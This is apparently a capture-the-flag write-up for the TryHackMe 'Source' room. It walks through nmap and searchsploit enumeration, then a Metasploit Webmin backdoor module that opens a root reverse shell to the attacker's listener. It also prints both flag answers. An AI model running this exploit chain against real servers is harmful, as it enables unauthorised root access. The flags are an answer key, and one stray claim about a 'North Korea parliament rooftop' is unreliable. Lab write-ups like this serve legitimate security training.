In this walk through, we will be going through the Source room from Tryhackme. This room is rated as easy on the platform and is based on the exploitation of a recent vulnerability by hacking Webmin which is a web-based system configuration tool. On that note, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Source |
| IPaddress | 10.10.52.149 |
| Difficulty | Easy |
| Objective | Enumerate and root the box attached to this task. Can you discover the source of the disruption and leverage it to take control? |
Task 1 – Embark
Enumeration:
- I started with our good old nmap scan. Found two ports open – 22 (SSH) and 10000 (Webmin). Well the later is an interesting one. Let’s find out more.
sudo nmap -sS -sV 10.10.52.149
- I can see there is a login portal on port 10000. I tried the default webmin password –admin:admin however no luck.
- Next i searched the webmin 1.890 in searchsploit to see if any public exploit is available for it. Found one and that too a metasploit module. Nothing can be better than this.

searchsploit webmin 1.890
Exploitation and getting root:
- Moving on, i used the “Webmin password_change.cgi Backdoor” exploit get the root shell and eventually getting the required two flags.
wh1terose@fsociety:~$ msfconsole
[*] Starting persistent handler(s)...
msf6 > search webmin
Matching Modules
================
7 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor

msf6 > use exploit/unix/webapp/webmin_backdoor
msf6 exploit(unix/webapp/webmin_backdoor) > set LHOST 10.18.11.103
LHOST => 10.18.11.103
msf6 exploit(unix/webapp/webmin_backdoor) > set RHOSTS 10.10.92.69
RHOSTS => 10.10.92.69

msf6 exploit(unix/webapp/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true

msf6 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.18.11.103:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.18.11.103:4444 -> 10.10.92.69:41246) at 2023-06-07 23:58:55 +0530
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin

find / -name user.txt -type f 2>/dev/null
/home/dark/user.txt
cat /home/dark/user.txt
THM{SUPPLY_CHAIN_COMPROMISE}
cat /root/root.txt
THM{UPDATE_YOUR_INSTALL}

Question 1 – user.txt
THM{SUPPLY_CHAIN_COMPROMISE}Question 2 – root.txt
THM{UPDATE_YOUR_INSTALL}
Also Read: Tryhackme – Solar, exploiting log4j
Conclusion:

So that was “Source” for you. Let’s sum it up quickly. We started off with a regular nmap scan with version detection, two ports opened – 22 (SSH) and 10000 (Webmin). Next, we checked the webmin login panel, tried some default username/password but found no luck. Next, serach the webmin version in searchsploit and got a hit of a known Metasploit exploit. At last, used the Metasploit Webmin exploit module to get a RCE on the server and got the flags from the North Korea parliament rooftop. On that note, i will take your leave and will see you in next one, Till then “Hack the Planet”.




